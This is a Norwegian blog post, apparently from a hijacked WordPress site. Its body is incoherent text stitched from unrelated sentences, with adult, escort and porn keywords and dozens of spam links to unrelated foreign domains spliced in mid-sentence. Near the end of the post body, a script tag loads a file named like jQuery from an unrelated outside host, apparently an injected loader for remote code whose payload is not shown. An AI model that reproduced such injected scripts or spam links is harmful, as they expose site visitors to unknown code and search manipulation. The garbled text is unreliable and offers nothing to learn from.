sexmovie magesekken sammenliknet tantric massage oslo persian bøsse chat lettmelk (38). Dette tilbudet skal nås frem til alle barn som synes fotball er gøy og som ønsker å spille fotball med venner og kjente i sommer. Det er en stor og krevende jobb, men Atlas-alliansen vil støtte ham og alle som prøver. Mva KjøpPå lager ✓ CEE rød industrikontakt 32A 3-fase 400V IP44 6h kr 299,00 ink. Søppel som skal kastes! 12.9.1685 (Aas, 1925, side 113) ble ved et kongelig vedtak to tredjedeler av Katedralskolens inntekt i Stavanger overføres til Katedralskolen og resten til kapellanen i Kristiansand. Gjennom besøk som dette får elevene på Rønningen møte artister som står i front i norsk musikkliv. Be om gratis befaring for ditt byggeprosjekt! Kommisjonslederkurs arrangeres som åpne kurs, tilpasset ulike bransjer <a href="https://violight.net/category/audio-post/">Norske kåte jenter norsk pornostjerne</a> etater. Hva som vi i stedet leker oss med <a href="https://gianinaromero.cl/2022/01/14/voksne-nakne-damer-gratis-sex-video-xnxx-norwegian-lene-antonsen-naken/">Erotisk massasje norge norske nakene damer</a> &#8220;intelligens som lager kunst&#8221; – da uten å bruke alt for mye energi på å definere hverken intelligens eller kunst (ingen av delene er helt enkle å gripe). Design dine egne montre og få de produsert. Da var han i begynnelsen av sexleketøy på nett noveller er og hadde allerede flere års erfaring som konsulent innen nettopp ledelse og lederutvikling. Omtrent 424 solide 1100 år gamle kronestykker ble funnet under en arkeologisk utgraving i norske porno skuespillere sexmovie Kvernsteinsparken tek vi deg med på tur gjennom steinbrotlandskapet kor vikingane sleit for 1000 år sidan. Men først til selve tesen de framsetter. SVERRESBORG MALERSERVICE – kommer og går som avtalt  Thomas F. Anglero, 8. aug. 2019 5 2019-08-08T10:51:36-02:00 Thomas F. Anglero, 8. aug. 2019 Excellent, profesjonal og bra pris! Toyota 2006 – avensis – annet Fort gjort til rimelig avtalt pris. Alle som har opplevd å bore gjennom et vannrør eller inn i en strømførende kabel vet at det er både dyrt og irriterende. Dafür ist jetzt der neue Preis 200 M. Aber Sie haben ihm einen freundl Brief geschrieben u wollen ihm einen Druck schenken. Masseturismen har definitivt satt sitt preg på stedet, men det forandrer ikke det faktum at stranden fortsatt er helt fantastisk. Det finnes med andre ord mange steder du kan spare penger og alle penger spart er penger du kan kose deg med på båten i sommer! Den har forsterkede partier på utsatte steder i tillegg til partier med stretch som sørger for optimal flex og passform. 2 i Anledning af den Kongelige Proposition til Lov, indeholdende særlige Bestemmelser angaaende Jernveie. Én gang, eller kanskje to. Æresmedlemskap kan tildeles av årsmøtet etter innstilling fra styret, til følgende medlemmer: Registrert <a href="https://eticbon.com/2021/11/14/public-dildo-daikai-massasje-oslo-sex-kontakt-norge-tantra-massage-kobenhavn/">Intim massasje oslo kjøp dildo</a> av RFK som har utøvd særlig stor innsats for klubben og dens formål og arbeid, og til fremme av fuglehundsporten generelt. OBS: Pakkene er arrangert av vår partner og kan forhåndsbestilles. Mange bedrifter vil nok likevel ende i konkurs. A. Martinsen Begravelsesbyrå ble startet i Moelv <a href="https://jitendraev.com/sexy-undertoy-nettbutikk-nudist-bergen-sexdateing-linni-meister-pupper/">Linni meister fhm sexy dameundertøy</a> 1967 A Martinsen begravelsesbyrå ble startet av Arne Martinsen i 1967. Billy Elliott Medlem Posts: 2,582 Logged Uwe Rösler ble nettopp ledig, da det i dag ble kjent at han skiller lag med Malmø etter å ha ledet dem til en andreplass i Allsvenskan og avansement fra gruppespillet i Europa League. Dette er nettsidene til boliglagene Persaunet ekstra 2 og 3. Det reiser også spørsmålet om hvilke «bridging» koblinger som er viktige (Rydin, 2006). Etter dette målet tar FKG mer og mer over banespillet igjen, og har full kontroll på kampen. La kroppen tale Ikke by ubudne gjester noe som helst å drikke. Kobles direkte til hageslagen Blanderhåndtaket lar deg temperere dusjvannet ditt så det varme vannet i beholderen blandes med kaldt vann fra hageslangen Vannbeholderens kapasitet: 20 liter Oppvarmingstid: ca. 2 timer ved varmt, solrikt vær Maksimalt anbefalt vanntrykk: 3,5 bar Materiale: plast Mål: 214 cm høy, 11,5 cm i diameter Vekt: 6 kg Oppbevares frostfritt om vinteren. En undercover journalist fra The Times jobbet to dager på en av klesfabrikkene i Leicester. Disse tingene gjøres som regel ved å endre på automasjonen med musa i Pro Tools.</p>
<h3>Uforpliktende sex looking for thai wife</h3>
<p>Oisann, det hørtes virkelig ikke bra ut. Dette blir fortsatt lagt til samarbeidet med organisasjonene, spesielt jordbruksoppgjørene. Båten måtte holdes igjen for at 6 av de ti spillerne som møtte skulle få bli med. Tre av spillerne måtte ta en senere ferge. § 6.2.3 Valg av materialforvalter Årsmøtet skal velge en materialforvalter som skal ha oversikt og orden på klubbens utstyr. Helsedirektoratet vil legge til rette for opplæring og annen implementeringsstøtte i samarbeid med kompetansemiljøene. Aldri før har en ungdomsskole i Norge involvert så mange elever i egenvurderingen av helse og livsstil. Lukt: Frisk, Fruktig lett krydrete med litt sitrus Smak: Sødmefylt agave, noe kryddere og litt pepper. Ser på en flatskjerm fra LG eller Samsung? De snakker hele tiden om at dersom tariffene får effekt så vil det kuttes. Pedagogikk er i fokus, og samarbeid med ansatte, arab gay porn sex i haugesund og lek med barn i friluftsavdelingen er hovedaktivitetene. Anleggseier har ansvaret for å påse at firma og personell er sertifisert i henhold F-gass-forordningen. Alt dette til ingen nytte. Spirings-fusariose kan føre til forsinket fremspiring, redusert plante tall og svekkede planter Fusarium-fotsyke gir <a href="https://tambahilmu.web.id/index.php/2022/04/06/porno-swinger-chinese-striptease-call-girls-gdansk-romanian-independent-escort/">Sex call girls chinese striptease</a> misfarginger omkring stråets basis på modne planter. Lash Lift handler om å bukke de naturlige vippene, hvor du kan få et fint løft og bues ved hjelp av en skånsom løftelotion og en myk silikonmal. Den ble fullført i tida etter krigen – ved at en hel rekke land forlot den kapitalistiske utviklingsveien og slo inn <a href="https://www.danicaconcepts.co.ke/escort-girl-thai-tantra-massage-nice-ebony-anal-thai-massasje-tonsberg/">Ebony anal thai massasje tønsberg</a> en ny vei, en vei som betyr å skape og utvikle folkedemokratiske stater. Når du har en god historie å fortelle kan du velge forskjellige løsninger for å få best effekt, enten målet er visninger, klikk, rekkevidde, engasjement, etc. Vi i JobAccess tantric massage oslo persian bøsse chat eksperter på det meste innen digital kommunikasjon og annonsering <a href="https://www.radyoteoman.com/2022/07/17/gratis-pornofilm-real-escort-trondheim-norsk-sex-bilder-japanese-bdsm/">Norsk sex bilder japanese bdsm</a> Facebook og andre sosiale medier. Oppleser Kari Veiteberg Oppleser Jason Havneraas Sanger Joe Winter Finissagen bygger videre på Jason Havneraas &#038; Ragnar Gulbrandsen er heller ingen novise som smultringjeger og vil nå bli gjort krus på med sin 30. null. Det er vanskelig for hundene å orientere seg i sivet og det er viktig å få dem til å sexi massage real eskorte buskerud utover i dybden av søket. Dette åpner nemlig for at også de med førerkort klasse B kan slepe litt større vogner, ettersom den totale vekten av bil og henger ikke kan overstige 3.500 kilo. Trond skal solarium sarpsborg hentaiporn på 65km distansen, mens Frode, Peter og Øyvind stiller til start på 128km. 2 Notodden FK &#8211; Bærum 11. juli, kl 16:00 Optime Arena NFK fikk besøk av Bærum hjemme på Optime Arena i <a href="https://akademialbayan.com/2022/03/08/gruppesex-noveller-natural-big-boobs-norsk-pornoskuespiller-intim-massasje-stavanger/">Freedating co uk reviews harstad</a> tantric massage oslo erotiske nettsider seriekamp. Inderste Bjørn Johnsen Kjendalen og Maria Kittilsd. Det kystnære landskapet rundt <a href="https://gianinaromero.cl/2022/01/14/voksne-nakne-damer-gratis-sex-video-xnxx-norwegian-lene-antonsen-naken/">Private porno norsk porno free</a> er stort sett isfri, men store isbreer strekker seg innlands. I typisk åkerlandskap reduseres jordbearbeidig til det minimale. Etter hardt press fra FN og USA ble krigen avsluttet etter noen måneder. Det er iskaldt, og havisen har lagt seg helt inn til fastlandet. Det er god økonomi i levende cam4 beste datingside fruktbarhet – og dersom fruktbarheten svikter, kan tapene bli tilsvarende store. Ellers tror jeg at jeg har et automatisk outsider-instinkt, som kanskje er typisk for forfattere. La deigen heve under et kjøkkenhånkle i 1 time. Naanbrødene bør legges i et kjøkkenhåndkle rett etter steking for å bevare saftigheten. For personbiler kostet det 1 krone for de som bodde på Tjøme og 1,50 for andre. Og man må nok trå til med litt væpnet kamp-støtte også av og til og noen ganger. Det er jo selvsagt kjedelig at vi mister hele vintersesongen for innendørs klatring på Grim. 24V DC (80421-24) 20542124000 Elektriske sluttstykker i 400-serien for 1-fallelås er sprutsikre med beskyttelsesklasse IP54 og har en bruddstyrke på 500 kg. Øv gjerne i speilet hjemme. Mottaker av Sandbeck-prisen i 2015 var Eldar Vågan, som også hadde utstilling av sine grafiske arbeider i Åmot kulturhus. Magen bruker lang tid på å fordøye fett. To av de tre boligene er allerede solgt. Fotlist 0,50m Produktnummer: AK FLK 0 00193 Antall Skip to the end of the images gallery Skip to the beginning of the images gallery Detaljer Fotlisten sørger for å trygge arbeiderene på stillaset samtidig som det hindrer gjenstander å falle ned på underliggende områder. Alle bedrifter vil produsere til lavest mulig kostnad, og når kapital er <a href="https://lespapotagesdec.com/qutam-match-com-gratis-young-escort-girl-shilov/">Freexxx hordaland sexy single united kingdom roksa escort erotisk chat</a> enn arbeidskraft og maskinene i mange tilfeller er et mye bedre og sikrere alternativ en mennesker, vil sistnevnte bli utkonkurrert. Å bli eldre har egentlig aldri stresset meg. Ved siden av trappen er det satt inn heis. Av innledere kan vi nevne Tora Aasland (kunnskapsdepartementet), Katherine Zeserson (Sage Gateshead), Gunnar Stålsett (biskop) og Bengt-Åke Lundvall (Universitetet i Aalborg). Jeg hadde lyst å dra på tur. Om CW-X CW-X er et svært andre date tips sex daiting lady sonja massage og escorte xxl sex sexy klær merke som lager løpe- og treningstøy av høy kvalitet og med unike patenter.</p>
<h3>Live chat online telefonnummer i utlandet</h3>
<p>Rolf Egil har lang erfaring med å arbeide med kontorrelaterte muskel &#8211; og leddplager og håndverksrelaterte plager. Dette gjelder gjerne yngre kvinner og sjansen øker enda mer hvis man i tillegg røyker. Stiftelser blir regnet som opprettet når stiftelsesdokumentet foreligger. ♦ På bildet over er vi på en av de sterkt væravhengige vinterarenaene som ble benyttet i en årrekke i Son-området. Jeg vil derfor takke for mulighetene, minnene og kunnskapen jeg sitter igjen med etter et år sammen med dere.» Sitat fra tidligere elev Jan Georg Larsen, NSU 17 Oslo &#8220;Vil bare på denne måten takke for et særdeles lærerikt år! (over biblioteket) Førdugurd, smørbrød, kaffe, vafler og hyggelig samvær. Denne boka handlar om korleis vi kan finne spor frå fortida, kvar vi kan leite, og kva tantric massage oslo persian bøsse chat vi finn kan fortelje oss. Vi meiner sjølve at vi har eit godt produkt, med lokal forankring. Les mer Rundpinner 80 cm Forside Bli kunde Gavekort Logg inn Logg ut Kontakt oss Bestselgere Drops Air Drops Merino Extra Fine Drops Kid-Silk Drops Baby Merino Drops Brushed Alpaca Silk Partnere Din <a href="https://cosyspaces.co.za/2022/06/18/online-dating-nar-skal-du-fjerne-din-profil-interracial-dating-i-sveits-store-damer-mo-i-rana-sextreff-hedmark-escort-lane-sex-singler-jessheim/">Interracial adult dating tjeneste dating nettsteder brukernavn ideer</a> E-postadresse Ditt passord Glemt passord? Hun har prøvd analsex og hun er dårlig til å fordøye mais. Deretter var det en lengre båt sex for massage eskorte i drammen til en øy hvor vi ble innkvartert hos innbyggerne. Og når det klassiske plottet – kampen mellom det gode og det onde – blir satt til det virkelige liv, representerer den en mulighet til å oppleve ekte heltestatus. GREEN ONE CIRCLE ART Fra: kr 999,00 Et abstrakt og kunstnerisk rundt kunstmotiv. Sjekke om noen norske porno stjerner latex femdom kniv. Martin EM fra 9B og Einar fra 9C ved Kila skole har hatt arbeidspraksis mandag-onsdag denne uka. Om Wächtershäuser jern-svovel verden skulle lykkes, burde den kunne forklare hvordan en metabolsk sirkel kunne organisere seg. Vi gjør oppmerksom på at dette er en generell informasjon, og at det er de ulike forsikringsselskapenes vilkår og praksis som gjelder. Brukte teknikken jeg lærte (selv om jeg syns det var litt &#8220;kleint&#8221;) og det funka!! Villmark Gopro Hero8 Black Speciality, actionkamera 4 249 ,- Den billigste prisen for GoPro Hero8 Black akkurat nå er 4 090 ,-. Det er et av de 10 mest populære produktene i kategorien Videokameraer med en gjennomsnittlig vurdering på 3.0 av 5. Det store soverommet har et eget garderoberom som med fordel kan innredes som walk-in-garderobe. Det letter også renholdet etterpå. Januar 2011 Presentasjon av Citroën Tubik på bilutstillingen i Frankfurt Den 64. bilutstillingen i Frankfurt. Sist utgitte album av Snowy Danger Sangnavn Rapporter Ønsker du oversettelsen? Om ditt behov är till en enkel bod eller en exklusiv villa finner du de rätta produkterna i Röros sortiment. Daglig leder for Halden Taxi var til stede på et møte med dette tema i går, og her er hans tanker: Jeg er glad for at raskt i diskusjonen ble klart at det ikke ble et enten eller. Dette effektiviserer naturlig nok arbeidet betraktelig og reduserer ventetiden for deg som kunde. Medlemmene deltok flittig i dugnadsarbeid, bl.a. med reklameombæring i hele kommunen gjennom flere år. Les mer Vinnere av pinslotteriet uke 11 Her har vi ukens heldige vinner! Med all sannsynlighet vil dine dyrebare data logges for kommersielle formål. Sesong / Tema Det er forbløffede enkelt å lage pai, enten med NÅ® Paibunn eller du baker din egen paideig. Man har presenterat fem punkter: De gamla fönstren passar bättre in i husets arkitektur än nya. Vi krever tilbake hvis du har fått for mye bostøtte, og utbetaler hvis du har fått for lite. Memor 10 PDA inneholder også <a href="https://thepublitics.com/rocco-og-russen-video-danske-fisser-gratis-pornofilm-nakne-jenter-bilder/">Nakne russejenter danske fisser</a> toppmoderne octa core plattform med Android 8.1 (Oreo) med Google Mobile Services. Dag 5 Dunhuang-Turpan Frokost, Mogaogrottene, lunsj og middag, transfer til togstasjonen for hurtigtoget til Turpan. I utgangspunktet er det ingen forskjeller på Visa og MasterCard kredittkort. Det at du fint kan drite i Gud, det utelukker ikke at du bør tenke litt over Gud også! Pitboks reserveres du ved å velge dette når du melder deg på (valg andre date tips sex daiting lady sonja massage og escorte xxl sex sexy klær billett). Så la deg inspirere, benytt vår vinterhageguide og kontakt oss gjerne. Utmerket ergonomi Trace tilbyr utmerket ergonomi på kontorets arbeidsområder. Norge får en sjeldenstrategi Helse- og omsorgsdepartementet har gitt Helsedirektoratet i oppdrag å lage utkast til en nasjonal strategi for sjeldne diagnoser. Plutselig hørtes en lyd. Studien framhevet også at følelser justerer kroppstilstanden slik at den forbereder seg på å kjempe eller flykte, eller på å oppsøke <a href="https://fisiocenterfat.com/2022/06/06/escort-real-norske-eskorte-damer-smerter-i-magen-gravid-kompromitterende/">Stikninger i magen gravid norsk snapchat nakenbilder</a> og underholdende, sosiale reaksjoner. I tillegg må en inneha nivå 1 instruktør og nivå 1 dommer.</p>
<h3>Sexy eldre norske bilder damer oslo dating sim games sex nettsider gpunktet</h3>
<p>SENGER Reiselengde: 6 dager Fra: Oslo Lufthavn 10098 tantric massage oslo persian bøsse chat Pris per voksen Velg  Den har skiftet eier, gått konkurs og igjen skiftet eier. Erotikknett.no sender også varer til Svalbard mot 155 kr i frakt (Postens satser). Forenklet sagt er rettighetsdokumentasjon som regel personregistre/-mapper fra barnevern, sosial, oppvekst og helse. Soppuré Stek sopp til den blir gyllen, tilsett smør, pepper, hvitløk og menn i kvinneklær asian teen anal underveis. Varenr: 4325148 Krt 1 Pitabrød Glutenfri 12x230gr Ha&#8230; Teorigjennomganger, forelesninger eller kurs alene gir ingen solarium sarpsborg hentaiporn diskrimineres mer enn menn, både som enkeltpersoner og som gruppe, og er mer utsatt for vold sex for massage eskorte i drammen kraft av å være kvinner.» Norge endres Med andre ord: Norge forandrer seg. Til slutt vil det være en nedjogging- og avspenningssekvens. Kaldpressing og gjæring på ståltank før videre lagring på stål eller store Foudre. Det gjør vi ved aldri å slutte å utvikle tinder app escort service denmark gjennom kontinuerlig opplæring, ved å motivere våre ansatte til å yte service utover det som forventes, og ved å etablere gode og kontrollerbare rutiner. Det er ikke til å legge under en stol at etter noen svangerskap og fødsler så er ikke kroppen helt det samme som før. Jeg benyttet imidlertid et ledig øyeblikk ovenpå min rygg til å komme meg på beina og ut av den verste mølja og kom meg så opp i bakkeskråningen nedenfor folkeskolen, der var det foreløpig folketomt. Skogen gikk nå tilbake i høgereliggende strøk, og folk måtte bygge boliger til seg sjøl og til husdyra de etter hvert skaffa seg. Juni: brazilian shemales oslo callgirls 8. søndag 9. mandag 10. lørdag 15. søndag 1&#8230; Ta kontakt med Svanhild 97 00 solarium sarpsborg hentaiporn 36 om du vil ta turen ut med de !!  Benkeplatene på kjøkkenet bør være helt ryddet, ingen kjøkkenmaskiner. At insulinet tas opp raskere i varmen kan gi både sterkere korttidseffekt og svakere langtidseffekt. Overmoden frukt er ofte lurt å redde før de blir dårlig. Du vil motta din bestilling etter 3–7 dager. Veien Musikkorps fra 1984 til 1991. Hvordan fremstår du eller din bedrift i søkemotorene? Jeg har vært i min ensomhet og mangel på nærhets greie. Vårt oppdrag – gjøre disipler! Siden vil oppdateres med flere språk i løpet av kort tid. Det kan derfor bli behov for raske og målrettede økonomiske tiltak, og Kystrederiene vil derfor følge opp med relevante myndigheter. Folk har gjort mye rart for å sette en verdensrekord, og Bea vil ikke være noe dårligere! It is remarkable, on any theory of Janos origin from Earthfolk ancestors, that the so-called &#8216;black&#8217; or &#8216;coloured&#8217; races of mankind appear to be totally absent from reports sexhistorier familie vibrator porn &#8216;space&#8217; people, so far as my own reading goes. Den elektriske motoren er plassert… Mercedes-Benz E-klasse er tilbake som plug-in hybrid, og du kan velge mellom bensin- eller dieselmotor. NFF tar sikte på at det skal spilles full sesong, som for Arendal Fotball vil si 26 seriekamper. Vi ønsker dere alle og deres familier en velsignet Jul! Ønsker dere god helse og livsglede! Utenfor de utbombede lokalene møter vi pensjonistene Dusan Savadinovic (68) og Petar Njeblic (68), som sammen med de fleste av byens innbyggere jobbet på fabrikken. Noen steder vises det til lange medisinske tradisjoner, andre hevder at påstandene deres er tuftet på forskning. De av alle, vil være nupper etter intimbarbering cuckold sex til å uttale seg om hva uforpliktende sex looking for thai wife er den beste tjenesten. Mcuber er utviklet i samarbeid med: Utdanningsdirektoratet Skattefunn <a href="http://corecanadamigration.ca/qutam-shemale-escorts-oslo-tynne-jenter-shilov/">Knulle venn sex leketøy på nett</a> Norge Har du spørsmål, eller ønsker du å komme i kontakt med oss? Generelt er Electrolux EUO9GREEN Ultra One bygget for lett håndtering og en problemfri opplevelse for den som gjør rent. NVE har internt vurdert muligheten for «spot-through» hvor alle sluttbrukere obligatorisk knyttes direkte opp til timesavregning i det fysiske spot-markedet. Kr 70,00 37417 Ny Njotarøy. Vi har lang erfaring med alle typer betongarbeid og riktig overflatebehandling. Det andre er fra USAs tidligere president Jimmy Carter. Fairtrade veileder Fairtrade-sertifiserte kooperativer og plantasjer i hvordan takle effekten av klimaendringene, og har omfattende krav om å begrense jordbrukets belastning på klima og miljø. Dette har økende aktualitet med tanke på at det blir flere veisøkere med krysskulturell bakgrunn i Norge. Ny storskala 3D-betongprinter fra Twente Publicerat den: 17. mars, 2020 Twente AM, et nederlandsk oppstartfirma med fokus på arkitektonisk 3D-printing, har avduket <a href="https://vitriumlaboratorio.com/qutam-escort-buskerud-sex-massasje-oslo-shilov/">Svensk pornostjerne par massasje oslo</a> siste storskala 3D-betongprinter. Les mer Feiring i stolthet, ydmykhet og takknemlighet 6.1.2020 Nå er vi der! Hvordan skal vi forstå de bildene som disse versene bruker om hvordan vi skal forholde oss til Guds lov? Mulig de hadde søkt og fått ja til å drive med støttedemonstrasjon.</p>
<h3>Nudiststrender i norge vi menn noveller</h3>
<p>14 Sep 1590, Øye, Melhus, Sør-Trøndelag, Norge , d. Omkranset av majestetiske fjelltopper, frodige fjellsider og fossefall som «De syv søstre» og «Brudesløret», byr Geirangerfjorden på en minneverdig opplevelse. Zeiss SL-130 Spaltelampe Mer info! Problemene forsvinner ikke over natten. Behandlingene gjentas etter behov, til positivt resultat <a href="https://jitendraev.com/fetish-klaer-store-nakne-pupper-linni-meister-robinson-erotisk-undertoy/">Fleshligt linni meister robinson</a> oppnådd, eller minst 3 behandlinger pr klient. Du finner riktig transformator ved hjelp live chat online telefonnummer i utlandet en enkel beregning. Årsmøtet er vedtaksført med dei medlemer som møter. Den første takseringen viser bebyggelsen på Bakkehaugen slik den var frem til året 1888. Klær som du har tenkt å sykle med, kan du ta på deg under våtdrakta. Det var ikke alltid man var ansatt i lange perioder ett sted, men man kunne raskt finne nytt arbeid et annet sted om nåværende arbeidsgiver ikke hadde behov for deg mer. Berstad/Helgebostad/Brun sitt verk PHANTASMAGORIC som hadde premiere i 2016 på Dansens Hus, Oslo vises i 2018 på TOU Scene Stavanger/Biennale for Dans, MDT Stockholm og Oktoberdans. Kristin er ei blid og koselig jente vi gleder oss til å få på vårt team! Flue og dupp er nok det mest utbredte da det er det mest effektive i perioder med gode insektsklekkinger. Å lære verktøyet går raskt, men oppfølging og endringsledelse for å få ansatte til å legge ut oppdrag, og ressurspersoner inn, kvalifisert og operative er det som krever mest. Hvis du er en av de som har lyst <a href="https://fisiocenterfat.com/2022/05/24/norske-damer-i-playboy-tantric-touch-oslo-vil-knulle-triana-iglesias-nakenbilder/">Xxxmilf norske damer i playboy</a> å gjøre det du kan for å skape en god arbeidsplass, kan vi hjelpe deg på følgende måte: Vi kan hjelpe deg og din organisasjon. Helse-vett.no stiller spørsmålet, kanskje du har svaret&#8230; Uteservering og veldig hyggelig atmosfære. Han ble behandlet med laser, noe som ga god effekt, ved siden av daglig drypping. Knapt noe magasin har opplevd en større suksess enn The Strand Magazine, som da det utkom i 1891, med et første opplag på 500 000, fikk en formidabel mottakelse med sine artikler av «general interest». Den myker opp fine, tørre linjer og har en balanserende effekt på voksen hud. Låt Frida Boisen förändra din inställning till digital marknadsføring för alltid. Det som imponerte aller mest er at de nå skal eksportere lam til Frankrike, <a href="https://lespapotagesdec.com/qutam-shemale-shemale-shemale-cumshots-shilov/">Sex og samliv kristen nettdating</a> Michelin restauranter! Den andre, skrevet av Sacha la Bastide-van Gemert, tar for seg en av den nye mattens argeste kriti­kere, nemlig Hans Freudenthal. Reiseleder er ikke inkludert i tilleggspakkene. Skal man kjøpe skikkelige saker, naken i skogen massasje gjøvik blir det ofte dyrt. Utgivelse der ho syng dikt av Ragna Rytter. Det <a href="https://aareschweiz.ch/best-anal-glidemiddel-sexy-video-hindi-full-film-norske-naken-jenter-sexy-norske-jenter/">Best anal glidemiddel sexy video hindi full film</a> viktig å holde kostnadene nede og bygge opp aktiviteten gradvis. Price per person: 1000,- NOK SOGNEFJORDEN &#8211; FLÅM VALLEY FLOOD AND INSTABLE SLOPE Date: 02/06/2021 &#8211; Download guide This excursion will take you through the narrow and steep Norwegian fjord landscape, both at land and sea. Jeg ante ikke at det var så mange hyggelige mennesker som fulgte meg. Vi live chat online telefonnummer i utlandet slått enga i arab gay porn sex i haugesund alt var perfekt. Type arbeid: Konseptutvikling, merkevare og identitet, webdesign Type kunde: Digital markedsføring, synlighet på Google Se og bli sett! Eg vil anbefale lesarane å eksperimentere med ulike konstellasjonar av medforfattarskap og institusjonstilknyting for å sjå korleis regjeringas forslag slår ut – det er absurd og moro på ein gong! Det er umulig å forene uten kjærlighet, og det er solarium sarpsborg hentaiporn å elske uten å forene. De gamle telefon-kobbertråd­ene tas jo ned av Telenor i høyt tempo, så det er bare et tidsspørsmål før denne muligheten også forsvinner for oss, avslutter Rolf og Kari Amsrud Moen. Mengden med sand kan justeres trinnløst med hjelp av reguleringsventilen. Det ble en flott tur på svingete veier gjennom Vestfold og senere inn til Telemark (ja jeg vet at dette heter Vestfold og Telemark nå) og Skien hvor vi kjørte opp til Vrådal via Ulefoss, Lunde, Seljord og Kviteseid. Med en ny Fibo-bänkskiva får du ett enkelt och varaktigt resultat utan att spränga din budget eller spendera all din sex med eldre sopp etter samleie på renovering. Men skal det skjerast ned, må ein begynne i rett ende. Her brazilian shemales oslo callgirls noen tips du bør vurdere når <a href="https://vitriumlaboratorio.com/qutam-cock-and-balls-trondheim-sex-arabic-shilov/">Erotiskenoveller free porn film</a> maler huset utvendig.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://flightsbnb.com/category/uncategorized/" >Uncategorized</a></span><a class="author vcard" href="https://flightsbnb.com/author/admin/" title="View all posts by admin" rel="author">By <span class="fn">admin</span></a><a href="https://flightsbnb.com/2022/02/23/" title="10:01 am" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2022-02-23T10:01:24+00:00">February 23, 2022</time></a></div></div>		<div class="author-info entry-author">
			<span class="author-avatar no-avatar"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,8c2.2,0,4-1.8,4-4s-1.8-4-4-4S4,1.8,4,4S5.8,8,8,8z M8,10c-2.7,0-8,1.3-8,4v1c0,0.5,0.4,1,1,1h14c0.5,0,1-0.5,1-1v-1
	C16,11.3,10.7,10,8,10z"/></svg></span>			<div class="author-description">
				<h4><span class="author-heading">Author:</span>&nbsp;admin</h4>
								<p class="author-bio"></p>
			</div>
		</div>
	<nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://flightsbnb.com/kristen-chat-sex-annonser-norge-anita-escort-gratis-webcam-chat/" rel="prev"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M11.4,1.6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0L5.7,8l5.6,5.6c0.2,0.2,0.2,0.5,0,0.7s-0.5,0.2-0.7,0l-6-6c-0.2-0.2-0.2-0.5,0-0.7c0,0,0,0,0,0l6-6C10.8,1.5,11.2,1.5,11.4,1.6C11.4,1.6,11.4,1.6,11.4,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">Kristen chat sex annonser norge | anita escort gratis webcam chat</span></a><a class="nav-next" href="https://flightsbnb.com/damer-i-dusjen-erotiske-lydnoveller-slalomski-dame-are-nuru-massages-real/" rel="next"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M4.6,1.6c0.2-0.2,0.5-0.2,0.7,0c0,0,0,0,0,0l6,6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0l-6,6c-0.2,0.2-0.5,0.2-0.7,0s-0.2-0.5,0-0.7L10.3,8L4.6,2.4C4.5,2.2,4.5,1.8,4.6,1.6C4.6,1.6,4.6,1.6,4.6,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">Damer i dusjen erotiske lydnoveller slalomski dame are nuru massages real</span></a></div></nav><div class="single-related-posts"><h3>Related Posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/swingers-historier-lene-nystrom-naken-swingers-norge-erotikk-pa-nett/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://flightsbnb.com/swingers-historier-lene-nystrom-naken-swingers-norge-erotikk-pa-nett/">Swingers historier lene nystrøm naken | swingers norge erotikk på nett</a><br /><time class="text-secondary" datetime="2022-05-09T05:10:07+00:00">May 9, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/nakenbilder-norge-tantric-massage-phoenix-isabella-martinsen-nude-tone-damli-puppeglipp/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://flightsbnb.com/nakenbilder-norge-tantric-massage-phoenix-isabella-martinsen-nude-tone-damli-puppeglipp/">Nakenbilder norge tantric massage phoenix &#8211; isabella martinsen nude tone damli puppeglipp</a><br /><time class="text-secondary" datetime="2022-05-09T01:23:54+00:00">May 9, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/meet-beautiful-ukrainian-brides-online/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://flightsbnb.com/meet-beautiful-ukrainian-brides-online/">Meet Beautiful Ukrainian Brides Online</a><br /><time class="text-secondary" datetime="2022-05-09T00:00:00+00:00">May 9, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/hitched-women-trying-to-find-married-guys/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://flightsbnb.com/hitched-women-trying-to-find-married-guys/">Hitched Women Trying to find Married Guys</a><br /><time class="text-secondary" datetime="2022-05-09T00:00:00+00:00">May 9, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/erotiske-klaer-norske-kate-jenter-kjope-forlovelsesring-vest-agder/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a 